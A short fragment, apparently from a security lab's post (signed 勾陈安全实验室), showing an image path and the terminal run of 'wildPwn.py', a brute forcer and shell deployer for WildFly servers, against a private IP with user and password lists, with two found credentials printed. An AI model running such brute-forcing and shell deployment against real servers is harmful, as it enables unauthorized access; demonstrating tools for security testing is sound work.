 machine:WildFly accName$ ./wildPwn.py -m brute --target 192.168.1.21 --threads 10 -user userList.txt -pass passList.txt
wildPWN
Brute forcer and shell deployer for WildFly
[*] Loaded 10 usernames and 1002 passwords.
[*] Trying all combinations with 10 threads...
[+] Credential Found => admin:admin
[+] Credential Found => pwn:likeab0ss
勾陈安全实验室